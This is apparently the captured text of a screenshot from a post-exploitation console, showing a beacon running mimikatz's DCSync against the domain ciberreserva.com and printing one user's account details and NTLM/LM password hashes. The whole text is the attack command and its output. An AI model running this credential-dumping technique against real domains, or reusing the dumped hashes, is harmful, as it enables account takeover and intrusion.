 beacon> dcsync ciberreserva.com ciberreserva\ltamayo
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:ciberreserva.com /user:ciberreserva\ltamayo command
[+] host called home, sent: 438858 bytes
[+] received output:
[DC] 'ciberreserva.com' will be the domain
[DC] 'ZETA.CIBERRESERVA.COM' will be the DC server
[DC] 'ciberreserva\ltamayo' will be the user account

Object RDN           : Luis Tamayo

** SAM ACCOUNT **

SAM Username         : ltamayo
User Principal Name  : ltamayo@CIBERRESERVA.COM
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 04/08/2021 22:45:38
Object Security ID   : S-1-5-21-3684287403-3299824237-2931730362-1145
Object Relative ID   : 1145

Credentials:
  Hash NTLM: a02195d2f8d2ffa28e4aa59f7f755e67
    ntlm- 0: a02195d2f8d2ffa28e4aa59f7f755e67
    lm  - 0: 4664766f3a887377ed641efd6473cd71

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 3e33ca374e5bec38ab849d69c2090abc

* Primary:Kerberos-Newer-Keys *